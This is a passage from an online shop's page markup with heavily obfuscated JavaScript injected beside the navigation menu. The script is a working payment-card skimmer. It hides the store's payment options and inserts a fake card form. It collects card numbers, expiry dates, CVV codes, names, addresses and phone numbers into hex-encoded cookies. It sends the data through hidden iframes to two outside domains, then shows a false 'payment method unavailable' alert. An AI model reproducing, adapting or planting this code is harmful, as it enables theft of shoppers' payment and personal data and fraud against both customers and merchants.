_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="header-col header-center flex-1">  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul>
    <li class="ui-menu-item level0">
        <a href="https://www.omgnb.com/" class="level-top"><span>Home</span></a>
    </li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var 